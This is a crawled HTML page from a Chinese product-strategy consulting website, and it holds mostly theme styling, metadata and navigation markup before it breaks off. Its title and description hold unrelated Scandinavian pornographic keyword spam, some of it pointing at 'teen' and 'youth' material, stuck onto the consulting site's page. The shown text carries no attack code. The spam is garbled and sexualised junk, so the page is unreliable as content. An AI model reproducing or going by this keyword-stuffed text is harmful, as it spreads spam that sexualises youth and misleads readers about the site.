

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tii-consulting.com/9416/
body_size: 40556
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="zh-Hans" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Video chat sex gratis live sex cams &#8211; sexy porno ungdoms filmer squash &#8211; 艾泊宇产品战略咨询官方网站</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//tii-consulting.com' />
<link rel="alternate" type="application/rss+xml" title="艾泊宇产品战略咨询官方网站 &raquo; Feed" href="http://tii-consulting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="艾泊宇产品战略咨询官方网站 &raquo; 评论 Feed" href="http://tii-consulting.com/comments/feed/" />
					<link rel="shortcut icon" href="http://tii-consulting.com/wp-content/uploads/2022/12/favicon.svg" type="image/x-icon" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="艾泊宇产品战略咨询官方网站 &raquo; Video chat sex gratis live sex cams &#8211; sexy porno ungdoms filmer squash 评论 Feed" href="http://tii-consulting.com/9416/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://tii-consulting.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftii-consulting.com%2F9416%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://tii-consulting.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftii-consulting.com%2F9416%2F&#038;format=xml" />

		<meta property="og:title" content="Video chat sex gratis live sex cams - sexy porno ungdoms filmer squash"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="http://tii-consulting.com/9416/"/>
		<meta property="og:site_name" content="艾泊宇产品战略咨询官方网站"/>
		<meta property="og:description" content="SexFrederiksbergBatgirlNorway teenNorge scandinavianPornstarNorway pornoNorge scandinavianFrederiksbergAnalAarhusFetish klær line verndal nakenBlant flertallet av disse er kunnskapen om Bollywood sexy film com online dating chat på Google og Facebook foreløpig lave. Han"/>

									<meta property="og:image" content="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png"/>
							<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='http://tii-consulting.com/wp-content/uploads/fusion-styles/bc4b3b5f5f8f599930fa08c7c844c251.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://tii-consulting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://tii-consulting.com/wp-json/wp/v2/posts/9416" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tii-consulting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://tii-consulting.com/9416/" />
<link rel='shortlink' href='http://tii-consulting.com/?p=9416' />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 700px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 701px) and (max-width: 1256px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1257px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #ffe9b3;--wp--preset--color--awb-color-3: #d1d1d1;--wp--preset--color--awb-color-4: #b8a9d8;--wp--preset--color--awb-color-5: #3269ff;--wp--preset--color--awb-color-6: #425a9e;--wp--preset--color--awb-color-7: #0f2385;--wp--preset--color--awb-color-8: #040922;--wp--preset--color--awb-color-custom-1: #161616;--wp--preset--color--awb-color-custom-2: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-9416 single-format-standard wp-theme-Avada awb-no-sidebars fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="9416">
		<a class="skip-link screen-reader-text" href="#content">跳到内容</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-animated fusion-sticky-container fusion-custom-z-index" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-overflow:visible;--awb-z-index:20051;--awb-padding-top:0px;--awb-padding-right:40px;--awb-padding-bottom:0px;--awb-padding-left:40px;--awb-padding-right-medium:30px;--awb-padding-left-medium:30px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-min-height:95px;--awb-min-height-small:100px;--awb-background-color:var(--awb-color1);--awb-sticky-background-color:var(--awb-color1) !important;--awb-flex-wrap:wrap;--awb-box-shadow:0px 0px 13px 0px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 90%));" data-animationType="fadeIn" data-animationDuration="1.3" data-animationOffset="top-into-view" data-transition-offset="0" data-sticky-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion-flex-column" style="--awb-padding-left:10px;--awb-padding-left-medium:0px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.08 * calc( 100% - 0 ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:0;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-spacing-left-medium:0;--awb-width-small:75%;--awb-order-small:0;--awb-spacing-right-small:calc( 0.026666666666667 * calc( 100% - 0 ) );--awb-spacing-left-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:235px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="http://tii-consulting.com/" target="_self" aria-label="未标题-1"><img decoding="async" width="300" height="48" src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-300x48.png" alt class="lazyload img-responsive wp-image-8706" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271600%27%20height%3D%27254%27%20viewBox%3D%270%200%201600%20254%27%3E%3Crect%20width%3D%271600%27%20height%3D%27254%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-200x32.png 200w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-400x64.png 400w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-600x95.png 600w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-800x127.png 800w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-1200x191.png 1200w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png 1600w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 300px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.04 * calc( 100% - 0 ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.04 * calc( 100% - 0 ) );--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-spacing-left-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0;--awb-spacing-left-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:45px;--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color8);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color5);--awb-submenu-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 20%));--awb-submenu-bg:var(--awb-color8);--awb-submenu-sep-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 80%));--awb-submenu-active-bg:hsla(var(--awb-color8-h),var(--awb-color8-s),calc(var(--awb-color8-l) + 10%),var(--awb-color8-a));--awb-submenu-active-color:var(--awb-color1);--awb-submenu-space:9px;--awb-submenu-font-size:var(--awb-typography5-font-size);--awb-submenu-text-transform:var(--awb-typography5-text-transform);--awb-submenu-line-height:var(--awb-typography5-line-height);--awb-submenu-letter-spacing:var(--awb-typography5-letter-spacing);--awb-icons-color:var(--awb-color8);--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color7);--awb-mobile-active-bg:var(--awb-color1);--awb-mobile-active-color:var(--awb-color8);--awb-mobile-trigger-color:var(--awb-color8);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography5-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography5-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography5-font-style);--awb-fusion-font-family-mobile-typography:&quot;Inter&quot;;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:700;" aria-label="Corporation Main Menu" data-breakpoint="0" data-count="0" data-transition-type="center" data-transition-time="300"><ul id="menu-corporation-main-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-8889"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8889 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="8889"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">首页</span></a></li><li  id="menu-item-9931"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9931"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/9855-2/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">品牌介绍</span></a></li><li  id="menu-item-9932"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9932"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e4%ba%a7%e5%93%81%e4%bb%8b%e7%bb%8d/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">产品介绍</span></a></li><li  id="menu-item-9933"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9933"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e6%88%90%e5%8a%9f%e6%a1%88%e4%be%8b/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">成功案例</span></a></li><li  id="menu-item-9934"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9934"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e5%85%ac%e5%8f%b8%e6%84%bf%e6%99%af/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">公司愿景</span></a></li><li  id="menu-item-9935"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9935"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/resources/resources-no-sidebar/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">观点文章</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0;--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.08 * calc( 100% - 0 ) );--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0;--awb-spacing-left-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-width-small:25%;--awb-order-small:0;--awb-spacing-right-small:0;--awb-spacing-left-small:calc( 0.08 * calc( 100% - 0 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-row fusion-flex-align-items-center"><div style="text-align:right;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span fusion-no-small-visibility" style="--button_accent_color:var(--awb-color8);--button_border_color:var(--awb-color8);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:60px;--button-border-radius-top-right:60px;--button-border-radius-bottom-right:60px;--button-border-radius-bottom-left:60px;--button_gradient_top_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--button_gradient_bottom_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--button_gradient_top_color_hover:var(--awb-color7);--button_gradient_bottom_color_hover:var(--awb-color7);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:14px;--button_line_height:var(--awb-typography3-line-height);--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-right:20px;" target="_self" data-hover="text_slide_up" href="http://tii-consulting.com/contact/"><i class="fa-phone-alt fas button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">马上联系</span><span class="fusion-button-text">马上联系</span></div></a></div><a class="fb-icon-element-1 fb-icon-element fontawesome-icon corporation-menu circle-yes fusion-text-flow fusion-link" style="--awb-circlecolor-hover:var(--awb-color7);--awb-circlebordercolor-hover:var(--awb-color8);--awb-circlebordersize:0px;--awb-font-size:32px;--awb-width:53px;--awb-height:53px;--awb-line-height:53px;--awb-margin-right:16px;" href="#" aria-label="链接到 #" target="_self" id="menu-offcanvas"></a></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_hover_color: var(--awb-color5);--link_color: var(--awb-color5);--awb-background-position:right top;--awb-border-color:var(--awb-color1);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:120px;--awb-padding-bottom:0px;--awb-padding-top-medium:110px;--awb-padding-bottom-medium:0px;--awb-padding-top-small:65px;--awb-padding-bottom-small:0px;--awb-margin-bottom-medium:0px;--awb-background-color:var(--awb-color1);--awb-background-image:linear-gradient(152deg, var(--awb-color2) 0%,hsla(var(--awb-color4-h),calc(var(--awb-color4-s) + 30%),calc(var(--awb-color4-l) + 11%),var(--awb-color4-a)) 70%);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_3_4 3_4 